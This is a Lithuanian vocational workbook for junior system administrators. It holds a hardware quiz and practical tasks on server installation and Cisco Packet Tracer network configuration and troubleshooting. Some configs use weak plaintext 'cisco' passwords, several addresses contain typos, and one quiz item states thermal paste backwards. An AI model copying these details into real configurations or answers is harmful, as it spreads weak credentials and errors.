

**Jaunesniojo sistemos administratoriaus modulinė profesinio mokymo programa, IV lygis**

**Teorinių ir praktinių užduočių**

**mokinio sąsiuvinis**

Teorinių ir praktinių užduočių mokinio sąsiuvinis parengtas įgyvendinant iš Europos Sąjungos struktūrinių fondų lėšų bendrai finansuojamą projektą „Lietuvos kvalifikacijų sistemos plėtra (I etapas)“ (projekto Nr. 09.4.1-ESFA-V-734-01-0001).

Teorinių ir praktinių užduočių mokinio sąsiuvinio (Jaunesniojo sistemos administratoriaus modulinė profesinio mokymo programa, IV lygis) autoriai patvirtina, kad šiame teorinių ir praktinių užduočių mokinio sąsiuvinyje pateiktos užduotys nepažeis autorių, kurių kūriniai naudojami, teisių ir visa užduotims rengti ir iliustruoti naudota literatūra ir šaltiniai yra pateikti sąsiuvinio gale.

Teorinių ir praktinių užduočių mokinio sąsiuvinio autoriai:

Vitalij Zaleskij

Leonid Tokranov

Andrius Zykas

Marius Ališauskas

**Modulis „Įvadas į profesiją“**

# *TESTAS ĮSIVERTINTI GEBĖJIMAMS PRIEŠ PRADEDANT MOKYTIS*

**1. Kurioje eilutėje yra išvardintos kietojo disko jungtys? Pažymėkite teisingą atsakymą.**

a) ATA, SCSI, USB;

b) ATA, USB, SICS;

c) ATA, USB, PS/2.

**2. Kurioje eilutėje yra išvardinti kompiuterių (HDD) kietųjų diskų apsisukimų greičiai? Pažymėkite teisingą atsakymą.**

a) 5400, 7200 rpm;

b) 5400, 7200, 10000 rpm;

c) 5400, 7200, 10000, 12500 rpm.

**3. Pagal kurį pirminį parametrą procesorius derinamas su sistemine plokšte? Pažymėkite teisingą atsakymą.**

a) Operatyviosios atminties palaikomą kiekį;

b) Pagal jungtį (angl. - socket);

c) Pagal gamintoją (pvz., Intel procesoriams parenkamos Asus plokštės).

**4. Vadovaudamiesi kompiuterio atminties klasifikacija pagal korpuso konstrukciją nustatykite atmintį, kuri įdiegiama į nešiojamus kompiuterius. Pažymėkite teisingą atsakymą.**

a) DIMM;

b) SO-DIMM;

c) DDR, DDR2, DDR3, DDR4.

**5. Kokią kompiuterio detalę matote piešinyje apačioje? Pažymėkite teisingą atsakymą.**



1 pav. Aušintuvas

Šaltinis: DeepCool V65. Prieiga per internetą: <https://www.deepcool.com/product/dcoolingaccessory/vga/2013-12/45_604.shtml>

a) Procesoriaus aušintuvą;

b) Operatyviosios atminties aušintuvą;

c) Vaizdo plokštės aušintuvą.

**6. Kam kompiuteryje reikalinga RJ11 jungtis? Pažymėkite teisingą atsakymą.**

a) Prijungti tinklo kabelį;

b) Kompiuteryje nėra tokios jungties;

c) Pateikti bevielį ryšį.

**7. Iš ko galima spręsti, kad atmintinė ar nešiojamas kietasis diskas turi palaikyti USB 3.0? Pažymėkite teisingą atsakymą.**

a) Yra mėlynos spalvos kištukas;

b) Yra prierašas – „Super Speed“;

c) Abu atsakymai teisingi.

**8. Kokią priemonę/detalę reikia naudoti/įdiegti į kompiuterį, kad padidėtų temperatūros pralaidumo varža tarp procesoriaus ir aušintuvo, o aušintuvas gautų daugiau temperatūros ir galėtų greičiau atvėsti? Pažymėkite teisingą atsakymą.**

a) Termopastą;

b) Atitinkamą aušintuvą;

c) Teisingi abu atsakymai.

**9. Montuodami operatyviąją atmintį turime 4 lizdus. Du lizdai pažymėti viena spalva, kiti du - kita. Užduotis: sumontuokite dvi plokšteles. Kas nutiks, jeigu sumontuosime plokšteles į skirtingų spalvų lizdus?** **Pažymėkite teisingą atsakymą.**

a) Kompiuterio darbui tai neturės įtakos;

b) Kompiuterio operatyvioji atmintis bus neatpažinta, todėl jis paprasčiausiai neveiks;

c) Operatyvioji atmintis veiks tik per vieną kanalą.

**10. Kuri iš išvardintų įtampų tinka maitinimo blokui? Pažymėkite teisingą atsakymą.**

a) 230 V – Lietuvoje;

b) 110 V – JAV ir kitur, 230 V – Lietuvoje;

c) Patikrinti nebūtina - paliekame standartinį gamyklinį nustatymą.

**11. Kuriems kompiuterio komponentams maitinimą teikia 3,3 V linija? Pažymėkite teisingą atsakymą.**

a) Procesoriui ir vaizdo plokštei;

b) Pagrindinės plokštės komponentams;

c) Diskiniams kaupikliams.

**12. Kuriems kompiuterio komponentams maitinimą tiekia +5 V linija? Pažymėkite teisingą atsakymą.**

a) USB įrenginiams ir PCI plokštėms;

b) Procesoriui;

c) Pagrindinės plokštės komponentams.

**13. Kam skirtos diagnostikos programos? Pažymėkite teisingą atsakymą.**

a) Kompiuterio našumui patikrinti;

b) Nustatyti gedimą;

c) Abu atsakymai teisingi.

**14. Kuris iš išvardintų programinės įrangos dokumentų apibrėžia vartotojo teises į tam tikrą programą? Pažymėkite teisingą atsakymą.**

a) Patentas;

b) Licencija;

c) Lipdukas su serijiniu numeriu.

**15. Sisteminės plokštės apraše parašyta*: „DDR4-2666 MHz“, o operatyvioji atmintis DDR4-2400 MHz.* Ar veiks operatyvioji atmintis šioje plokštėje? Pažymėkite teisingą atsakymą.**

a) Taip;

b) Abu įrenginiai veiks 2666 MHz dažniu**;**

c) Abu įrenginiai veiks 2400 MHz dažniu.

**Modulis „Informacinės sistemos priežiūra ir administravimas“**

# *1 užduotis.* ĮDIEGTI IR KONFIGŪRUOTI SERVERIO OPERACINĘ SISTEMĄ.

# UŽDUOTIES SĄLYGA: Naudodami serverinę operacinę sistemą CentOS įdiekite ją virtualioje aplinkoje (Virtual Box). Atlikite konfigūravimą ir prijunkite kompiuterį.

# Papildomi informacijos šaltiniai:

# Shovon, S. (2020, Gruodžio 5 d.). How to Install CentOS 8 on VirtualBox. *LINUX HINT* Prieiga per internetą: <https://linuxhint.com/install_centos8_virtualbox/>

# How to install CentOS 8 with VirtualBox 6.1 on Windows 10. *Vitux.* Prieiga per internetą: <https://vitux.com/install-centos-with-virtualbox-on-windows/>

# Tavares, P. (2021, sausio 7). Installing and Configuring CentOS 8 on Virtualbox [updated 2021]. *Infosec.* Prieiga per internetą: <https://resources.infosecinstitute.com/topic/installing-configuring-centos-7-virtualbox/>

# *2 užduotis.* ĮDIEGTI IR KONFIGŪRUOTI SERVERIO-KLIENTO PROGRAMŲ RINKINĮ, SKIRTĄ DEBESŲ SAUGYKLAI.

UŽDUOTIES SĄLYGA: Naudodami serverinę operacinę sistemą CentOS įdiekite ją virtualioje aplinkoje (Virtual Box). Į CentOS operacinę sistemą įdiekite ir konfigūruokite programų rinkinį Serveris-Klientas NextCloud.

Papildomi informacijos šaltiniai:

Shovon, S. (2020, Gruodžio 5 d.). How to Install CentOS 8 on VirtualBox. *LINUX HINT.* Prieiga per internetą: <https://linuxhint.com/install_centos8_virtualbox/>

# How to install CentOS 8 with VirtualBox 6.1 on Windows 10. *Vitux.* Prieiga per internetą: <https://vitux.com/install-centos-with-virtualbox-on-windows/>

# Guoan, X. (2020, gruodžio 6). Install NextCloud on CentOS 8/RHEL 8 with Nginx (LEMP Stack). *LinuxBabe.* Prieiga per internetą: <https://www.linuxbabe.com/redhat/install-nextcloud-rhel-8-centos-8-nginx-lemp>

# Muite, B. (2020, lapkričio 6). How to install Nextcloud on CentOS 8. *UpCloud.* Prieiga per internetą:

<https://linuxhint.com/install_centos8_virtualbox/>

# *3 užduotis.* PAGAL POREIKĮ PARINKTI IFORMACINĖS SISTEMOS ĮRANGĄ.

UŽDUOTIES SĄLYGA: Kuriama nauja įmonė, kurioje bus 20 darbo vietų (kompiuterinių sistemų). Įmonė užsiima 3D ir 2D kompiuterinės grafikos kūrimu bei vaizdo montavimu. Parinkite tinkamą tinklo įrangą (maršrutizatorių, komutatorius, serverį, bevielio ryšio prieigos taškus), kompiuterių sistemas bei programinę įrangą (licencijavimą) atsižvelgdami į visus programinės įrangos gamintojo sisteminius reikalavimus.

Papildomi informacijos šaltiniai:

* How to Build the Best PC for 3D Rendering and Animation (2020, spalio 2). [*Logical Increments*](https://www.logicalincrements.com/). Prieiga per internetą: <https://www.logicalincrements.com/articles/building-pc-3d-rendering-animation>
* Glawion, A. (2021, sausio 4).Building the best PC for 3D Animation [2021 Guide] *CGdirector.* Prieiga per internetą: <https://www.cgdirector.com/best-computer-for-animation/>
* Glawion, A. (2021, sausio 9). Best Workstation Computer for 3D Modeling and Rendering*. CGdirector.* Prieiga per internetą: <https://www.cgdirector.com/best-computer-3d-modeling-rendering/>
* Lee, T. (2021, sausio 9). A Guide to the Best Computer for 3D Modeling and Rendering. *Academy of animated art.* Prieiga per internetą: <https://academyofanimatedart.com/a-guide-to-the-best-computer-for-3d-modeling-and-rendering/>
* AMD Processors for Desktops. *AMD.* (2021, sausio 9).Prieiga per internetą: <https://www.amd.com/en/products/processors-desktop>
* Intel® Core™ Processor Family. *Intel.* (2021, sausio 9). Prieiga per internetą: <https://www.intel.com/content/www/us/en/products/processors/core.html>
* Cisco. Products, Solutions, and Services. *Cisco.* Prieiga per internetą: Prieiga per internetą: <https://www.cisco.com/c/en/us/products/routers/product-listing.html>
* System requirements for AutoCAD 2021 including Specialized Toolsets. *Autodesk.* (2021, sausio 9).Prieiga per internetą: <https://knowledge.autodesk.com/support/autocad/troubleshooting/caas/sfdcarticles/sfdcarticles/System-requirements-for-AutoCAD-2021-including-Specialized-Toolsets.html>
* CorelDRAW Graphics Suite X8: System Requirements. *Corel.* (2021, sausio 9).Prieiga per internetą:<https://support.corel.com/hc/en-us/articles/219326157-CorelDRAW-Graphics-Suite-X8-System-Requirements>
* DaVinci Resolve System Requirements & Recommended Hardware. (2021, sausio 9). [*DaVinci Resolve*](https://motionarray.com/learn/davinci-resolve/). Prieiga per internetą: <https://motionarray.com/learn/davinci-resolve/davinci-resolve-system-requirements/>
* Photoshop System Requirements. *Adobe.* (2021, sausio 10).Prieiga per internetą: <https://www.adobe.com/lt/products/photoshop-elements/tech-specs.html>
* SOLIDWORKS and SW Data Management System Requirements. *SolidWorks.* Prieiga per internetą: <https://www.solidworks.com/support/system-requirements>
* System Requirements for Autodesk Maya 2020. *Autodesk.* (2021, sausio 10).<https://knowledge.autodesk.com/support/maya/learn-explore/caas/sfdcarticles/sfdcarticles/System-requirements-for-Autodesk-Maya-2020.html>

*4 užduotis.* ATLIKTI TINKLO ĮRANGOS ANALIZĘ.

UŽDUOTIES SĄLYGA: Jums pateikta Cisco Packet Tracer programos tinklo simuliacijos schema. Patikrinkite, ar veikia visi tinkle esantys įrenginiai. Nustatykite, kokia tinklo įranga naudojama bei nurodykite trūkstamus nustatymus tinklo įrangos simuliacijoje.



1 pav. Cisco Packet Tracer simuliacija.

Šaltinis: L. Tokranov (2021)

**Tinklo įrangos konfigūravimo nustatymai:**

**Komutatoriaus Cisco 2960 Switch0 nustatymai:**

Switch>en

Switch#conf t

Switch(config)#vlan 2

Switch(config-vlan)#name users

Switch(config-vlan)#ex

Switch(config)#vlan 3

Switch(config-vlan)#name server

Switch(config-vlan)#ex

Switch(config)#int gig0/2

Switch(config-if)#switchport mode acc

Switch(config-if)#switchport mode access

Switch(config-if)#switchport access vlan 3

Switch(config-if)#ex

Switch(config)#int range fa0/1-3

Switch(config-if-range)#switchport mode access

Switch(config-if-range)#switchport access vlan 2

Switch(config-if-range)#exit

Switch(config)#int gig1/1

Switch(config-if)#switchport mode trunk

Switch(config-if)#

Switch(config-if)#switchport trunk allowed vlan 2,3

Switch(config-if)#end

Switch#wr mem

Building configuration...

[OK]

Switch#

**Konfigūruojame maršrutizatorių Cisco 2911 Router0:**

Router>enable

Router#configure terminal

Enter configuration commands, one per line. End with CNTL/Z.

Router(config)#interface GigabitEthernet0/0

Router(config-if)#no shutdown

Router(config-if)#

Router(config-if)#exit

Router(config)#interface GigabitEthernet0/1

Router(config-if)#no shutdown

Router(config-if)#

Router con0 is now available

Press RETURN to get started.

Router>en

Router#conf t

Router(config)#int gig0/1

Router(config-if)#no shutdown

Router(config-if)#ex

Router(config)#int gig0/1.2

Router(config-subif)#

Router(config-subif)#encapsulation dot1Q 2

Router(config-subif)#ip address 192.168.2.1 255.255.255.0

Router(config-subif)#no shutdown

Router(config-subif)#ex

Router(config)#int gig0/1.3

Router(config-subif)#encapsulation dot1Q 3

Router(config-subif)#ip address 192.168.3.1 255.255.255.0

Router(config-subif)#no shutdown

Router(config-subif)#end

Router#

Router#conf t

Enter configuration commands, one per line. End with CNTL/Z.

Router(config)#int gig0/0

Router(config-if)#ip

Router(config-if)#ip

Router(config-if)#ip ad

Router(config-if)#ip address 213.234.10.2 255.255.255.252

Router(config-if)#no shutdown

Router(config-if)#exit

Router(config)#ip route 0.0.0.0 0.0.0.0 213.234.10.1

Router(config)#end

Router#

Router#wr mem

Router#ping 213.234.10.1

Success rate is 80 percent (4/5), round-trip min/avg/max = 0/0/1 ms

Router#ping 213.234.20.2

Router#

Sukuriame priegos sąrašą:

Router#conf t

Enter configuration commands, one per line. End with CNTL/Z.

Router(config)#int gig0/0

Router(config-if)#ip nat outside

Router(config-if)#ex

Router(config)#int gig0/1.2

Router(config-subif)#ip nat inside

Router(config-subif)#ex

Router(config)#int gig0/1.3

Router(config-subif)#ip nat inside

Router(config-subif)#end

Router#

Router#conf t

**Komutatoriaus (Switch0) nustatymai:**

Switch>en

Switch#conf t

Enter configuration commands, one per line. End with CNTL/Z.

Switch(config)#vlan 2

Switch(config-vlan)#name users

Switch(config-vlan)#ex

Switch(config)#vlan 3

Switch(config-vlan)#name server

Switch(config-vlan)#ex

Switch(config)#int gig0/2

Switch(config-if)#switchport mode acc

Switch(config-if)#switchport mode access

Switch(config-if)#switchport access vlan 3

Switch(config-if)#ex

Switch(config)#int range fa0/1-3

Switch(config-if-range)#switchport mode access

Switch(config-if-range)#switchport access vlan 2

Switch(config-if-range)#exit

Switch(config)#int gig1/1

Switch(config-if)#switchport mode trunk

Switch(config-if)#

Switch(config-if)#switchport trunk allowed vlan 2,3

Switch(config-if)#end

Switch#

Switch#wr mem

Building configuration...

[OK]

Switch#

**Konfigūruojame Router0:**

Router>enable

Router#configure terminal

Enter configuration commands, one per line. End with CNTL/Z.

Router(config)#interface GigabitEthernet0/0

Router(config-if)#no shutdown

Router(config-if)#

Router(config-if)#exit

Router(config)#interface GigabitEthernet0/1

Router(config-if)#no shutdown

Router(config-if)#

Router con0 is now available

Press RETURN to get started.

Router>en

Router#conf t

Router(config)#int gig0/1

Router(config-if)#no shutdown

Router(config-if)#ex

Router(config)#int gig0/1.2

Router(config-subif)#

Router(config-subif)#encapsulation dot1Q 2

Router(config-subif)#ip address 192.168.2.1 255.255.255.0

Router(config-subif)#no shutdown

Router(config-subif)#ex

Router(config)#int gig0/1.3

Router(config-subif)#encapsulation dot1Q 3

Router(config-subif)#ip address 192.168.3.1 255.255.255.0

Router(config-subif)#no shutdown

Router(config-subif)#end

Router#

Router#conf t

Enter configuration commands, one per line. End with CNTL/Z.

Router(config)#int gig0/0

Router(config-if)#ip

Router(config-if)#ip

Router(config-if)#ip ad

Router(config-if)#ip address 213.234.10.2 255.255.255.252

Router(config-if)#no shutdown

Router(config-if)#exit

Router(config)#ip route 0.0.0.0 0.0.0.0 213.234.10.1

Router(config)#end

Router#

Router#wr mem

Building configuration...

Router#ping 213.234.10.1

Router#ping 213.234.20.2

Router#

**Sukuriame prieigos sąrašą:**

Router#conf t

Enter configuration commands, one per line. End with CNTL/Z.

Router(config)#int gig0/0

Router(config-if)#ip nat outside

Router(config-if)#ex

Router(config)#int gig0/1.2

Router(config-subif)#ip nat inside

Router(config-subif)#ex

Router(config)#int gig0/1.3

Router(config-subif)#ip nat inside

Router(config-subif)#end

Router#conf t

Router(config)#ip nat inside source list FOR-NAT interface gig 0/0 overload

Router(config)#end

**Nustatome maršrutizatorių (Router1):**

interface GigabitEthernet0/0

ip address 213.234.10.1 255.255.255.252

interface GigabitEthernet0/1

ip address 213.234.20.1 255.255.255.252

PC0 192.168.2.2/24, PC1 192.168.2.3/24, PC2 192.168.2.4/24, Web serveris - Server0 192.168.3.2/24, Server1 213.234.20.2/30

Papildomi informacijos šaltiniai:

* Configuring Router and Switch Devices *Cisco.* Prieiga per internetą: https://www.cisco.com/c/en/us/td/docs/security/security_management/cs-mars/4-3/user/guide/local_controller/cfgrtrsw.html

*5 užduotis.* PATIKRINTI TINKLO ĮRANGOS FUNKCIONAVIMĄ, NUSTATYTI SUTRIKIMUS.

UŽDUOTIES SĄLYGA: Jums pateikta programos Cisco Packet Tracer tinklo simuliacijos schema. Patikrinkite, ar veikia visa tinklo įranga, ar vietiniame tinkle yra interneto ryšys. Nustatykite tinklo sutrikimus ir jų priežastis.



2 pav. Cisco Packet Tracer simuliacija

Šaltinis: L. Tokranov (2021)

**Tinklinės įrangos konfigūravimo nustatymai:**

Žinomi duomenys:

VLAN2 - administravimas

VLAN3 - Vartotojai

VLAN4 - serveriai

Filialas - 192.168.6.0/24

DNS - 192.168.4.2

FTP serveris - 192.168.4.3

**Portalas:** portalas.testas.lt- 192.168.4.3

**Puslapis**: testas.lt

SW3 - 192.168.6.254

**Serveris.** Server0 – 213 210.1.3 255.255.255.0 DG – 0.0.0.0

**Maršrutizatorius 1.** Router0

interface GigabitEthernet0/0

ip address 192.168.10.2 255.255.255.252

interface GigabitEthernet0/1

ip address 192.168.5.1 255.255.255.252

ip route 0.0.0.0 0.0.0.0 192.168.10.1

ip route 192.168.2.0 255.255.255.0 192.168.5.2

ip route 192.168.3.0 255.255.255.0 192.168.5.2

ip route 192.168.4.0 255.255.255.0 192.168.5.2

**Maršrutizatorius 2.** Router2:

ip dhcp excluded-address 192.168.6.1

ip dhcp pool DHCP

network 192.168.6.0 255.255.255.0

default-router 192.168.6.1

dns-server 192.168.4.2

interface FastEthernet0/0

ip address 192.168.10.6 255.255.255.252

interface FastEthernet0/1

ip address 192.168.6.1 255.255.255.0

ip route 0.0.0.0 0.0.0.0 192.168.10.5

**Maršrutizatorius 3.** Router3**:**

interface GigabitEthernet0/0

ip address 192.168.10.1 255.255.255.252

ip nat inside

interface GigabitEthernet0/1

ip address 192.168.10.5 255.255.255.252

ip nat inside

interface GigabitEthernet0/2

ip address 210.210.1.2 255.255.255.0

ip nat outside

ip nat inside source list FOR-NAT interface GigabitEthernet0/2 overload

ip classless

ip route 192.168.2.0 255.255.255.0 192.168.10.2

ip route 192.168.3.0 255.255.255.0 192.168.10.2

ip route 192.168.5.0 255.255.255.252 192.168.10.2

ip route 192.168.6.0 255.255.255.0 192.168.10.6

ip flow-export version 9

ip access-list standard FOR-NAT

permit 192.168.2.0 0.0.0.255

permit 192.168.3.0 0.0.0.255

permit 192.168.4.0 0.0.0.255

permit 192.168.6.0 0.0.0.255

**Komutatorius L3.** Multilayer Switch0:

interface FastEthernet0/1

switchport trunk allowed vlan 4

switchport trunk encapsulation dot1q

switchport mode trunk

interface FastEthernet0/2

switchport access vlan 5

switchport mode access

switchport nonegotiate

interface GigabitEthernet0/1

switchport trunk allowed vlan 2-3

switchport trunk encapsulation dot1q

switchport mode trunk

interface GigabitEthernet0/2

switchport trunk allowed vlan 2-3

switchport trunk encapsulation dot1q

switchport mode trunk

interface Vlan1

no ip address

shutdown

interface Vlan2

mac-address 00e0.f701.7201

ip address 192.168.2.1 255.255.255.0

ip helper-address 192.168.4.2

interface Vlan3

mac-address 00e0.f701.7202

ip address 192.168.3.1 255.255.255.0

ip helper-address 192.168.4.2

interface Vlan4

mac-address 00e0.f701.7203

ip address 192.168.4.1 255.255.255.0

interface Vlan5

mac-address 00e0.f701.7204

ip address 192.168.5.2 255.255.255.252

ip route 0.0.0.0 0.0.0.0 192.168.5.1

**Komutatorius1.** Switch0:

interface FastEthernet0/2

switchport access vlan 3

switchport mode access

interface GigabitEthernet0/1

switchport trunk allowed vlan 2-3

switchport mode trunk

**Komutatorius2.** Switch1:

interface FastEthernet0/1

switchport access vlan 2

switchport mode access

interface FastEthernet0/2

switchport access vlan 3

switchport mode access

interface FastEthernet0/3

switchport access vlan 3

switchport mode access

**Komutatorius3.** Switch2:

interface FastEthernet0/1

switchport access vlan 4

switchport mode access

interface FastEthernet0/2

switchport access vlan 4

switchport mode access

interface GigabitEthernet0/1

switchport trunk allowed vlan 4

switchport mode trunk

**Komutatorius4.** Switch3:

enable password cisco

username admin privilege 1 password 0 cisco

interface Vlan1

ip address 192.168.6.254 255.255.255.0

**Serveris2.** Server-PT dns, dhcp:

DG- 192.168.4.1

Subnet Mask - 255.255.255.0

DG - 192.168.4.1

HTTP - On

DNS - On

Name - testas.lt

Address- 210.210.1.3

DHCP- on

Pool Name- serverPool

Start IP Address 192.168.4.0

Subnet Mask – 255.255.255.0

Pool Name – Adm

DG – 192.168.2.1

DNS Server – 192.168.4.2

Start IP Address - 192.168.2.2 Subnet Mask-255.255.255.0

Pool Name – Users

DG - 192.168.3.1 192.168.4.2

DNS -192.168.3.2

Start IP Address – 192.168.3.2 Subnet Mask-255.255.255.0

**Serveris3.** Server-PT http,ftp

IP Address – 192.168.4.3 Subnet Masl – 255.255.255.0 DG-199.168.4.1. DNS Server-192.168.4.2

HTTP – On

FTP – On

**Asmeninis kompiuteris1.** PC-PT Direktorius.

IP Address –DHCP

**Asmeninis kompiuteris2.** PC-PT User1.

IP Address-DHCP.

**Asmeninis kompiuteris3.** PC-PT Direktoriaus pavaduotojas.

IP Address-DHCP.

**Asmeninis kompiuteris4.** PC-PT User2.

IP Address-DHCP.

**Asmeninis kompiuteris5.** PC-PT Admin.

IP Address-DHCP.

**Asmeninis kompiuteris6.** PC-PT PC5.

IP Address-DHCP.

**Asmeninis kompiuteris7.** PC-PT PC6.

IP Address-DHCP.

**Asmeninis kompiuteris8.** PC-PT PC7.

IP Address-DHCP.

Papildomi informacijos šaltiniai:

* Configuring Router and Switch Devices. *Cisco.* Prieiga per internetą: <https://www.cisco.com/c/en/us/td/docs/security/security_management/cs-mars/4-3/user/guide/local_controller/cfgrtrsw.html>

*6 užduotis.* PALYGINTI STACIONARIŲ KOMPIUTERIŲ PROCESORIŲ ARCHITEKTŪRĄ.

# UŽDUOTIES SĄLYGA: Pasirinkite kelių gamintojų (INTEL, AMD arba analogiškus kitų gamintojų) stacionarių kompiuterių procesorius ir palyginkite jų architektūrą (PVZ. AMD RYZEN 7 3800XT ir INTEL Core i7-10700K). Užpildykite lentelę ir parašykite išvadas:

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
|  | **AMD RYZEN 7**  **3800XT** | **INTEL Core i7-10700K** | **INTEL...** | **AMD...** |
| **Technologija** | TSMC 7nm FinFET | Intel 14+++ nm |  |  |
| **Architektūra** | Zen2 | Comet Lake |  |  |
| **Lizdas (Socket)** | AM4 | FCLGA1200 |  |  |
| **Branduolių/gijų sk.** | 8/16 | 8/16 |  |  |
| **Taktinis dažnis (Turbo Boost)GHz** | 3.9GHz/ 4.5GHz | 3.80 GHz /5.10 GHz |  |  |
| **Atminties cache [L3] talpa** | 32MB | 16 MB Intel® Smart Cache |  |  |
| **Valdiklis PCI Express 3.0** | PCIe 4.0 x16 | PCIe 3.0 x16 |  |  |
| **Atminties valdiklis** | Integruotas procesoriuje / DDR4 | Integruotas procesoriuje / DDR4 |  |  |
| **TPD lygis** | 105W | 125 W |  |  |
| **Išleidimo metai į rinką** | Q2'19 | Q2'20 |  |  |
| **Passmark našumo balas** | 23967 | 19595 |  |  |
| **Kaina** | $370.00 - $406.00 | $374.00 - $387.00 |  |  |

Papildomi informacijos šaltiniai:

* AMD Processors for Desktops. *AMD.* Prieiga per internetą: <https://www.amd.com/en/products/processors-desktop>
* Intel® Core™ Processor Family. *Intel.* Prieiga per internetą: <https://www.intel.com/content/www/us/en/products/processors/core.html>
* Microprocessor/Co-processor/Microcontroller families. *CPU-W orld.* <https://www.cpu-world.com/CPUs>
* Qualcomm Processors. *Qualcomm.* Prieiga per internetą: <https://www.qualcomm.com/products/processors>
* List of MediaTek processors. *Wikipedia.* Prieiga per internetą: <https://en.wikipedia.org/wiki/List_of_MediaTek_processors>

# *7 užduotis.* ĮDIEGTI IR KONFIGŪRUOTI ĮRANKIUS TINKLO BŪSENAI STEBĖTI.

# UŽDUOTIES SĄLYGA: Įdiekite serverinę operacinę sistemą CentOS virtualioje aplinkoje (Virtual Box), atlikite jos konfigūravimą. Įdiekite Zabbix programinę įrangą ir patikrinkite jos galimybes.

Papildomi informacijos šaltiniai:

* How to install and configure Zabbix on CentOS 7. (2019, gruodžio 22). *FOSSLinux.* Prieiga per internetą: <https://www.fosslinux.com/7705/how-to-install-and-configure-zabbix-on-centos-7.htm>
* How to Install Zabbix 5.0 or 5.2 on CentOS 8 [Step-by-Step]. *Best monitoring tools.* Prieiga per internetą: <https://bestmonitoringtools.com/how-to-install-zabbix-server-on-centos-or-rhel/>
* Zabbix Documentation 5.0. *Zabbix.* Prieiga per internetą: <https://www.zabbix.com/documentation/5.0/manual/installation/install_from_packages/rhel_centos>

*8 užduotis.* ĮDIEGTI IR KONFIGŪRUOTI WINDOWS SERVER 2019 DESKTOP EXPERIENCE.

# UŽDUOTIES SĄLYGA: Įdiekite serverinę operacinę sistemą Windows Server Desktop Experience 2019 virtualioje aplinkoje (Virtual Box arba vmware workstation player) ir atlikite jos konfigūravimą (Active Directory, WebServer).

Papildomi informacijos šaltiniai:

* Koli, D. (2019, sausio 19). Windows Server 2019 with Desktop Experience (Full Interface) - Clean Installation. *DSKOLI.* Prieiga per internetą: <https://www.dskoli.in/blog/windows-server-2019-with-desktop-experience-full-interface-clean-installation>
* Windows Server products & resources. *Microsoft.* Prieiga per internetą: <https://www.microsoft.com/en-us/evalcenter/evaluate-windows-server-2019>
* Install, upgrade, or migrate to Windows Server (2020, rugsėjo 17). *Microsoft.* Prieiga per internetą:<https://docs.microsoft.com/en-us/windows-server/get-started-19/install-upgrade-migrate-19>
* Windows server 2019 Step-By-Step: Setup Active Directory environment using PowerShell. https://social.technet.microsoft.com/wiki/contents/articles/52765.windows-server-2019-step-by-step-setup-active-directory-environment-using-powershell.aspx#Step_1_Login_as_Local_Admin

*9 užduotis.* PANAUDOJANT WINDOWS OPERACINĖS SISTEMOS ĮRANKIUS SUKURTI DUOMENŲ ATSARGINĘ KOPIJĄ.

UŽDUOTIES SĄLYGA: Pasinaudodami WINDOWS operacinės sistemos įrankiais sukurkite pasirinkto disko skirsnio duomenų kopiją.

Papildomi informacijos šaltiniai:

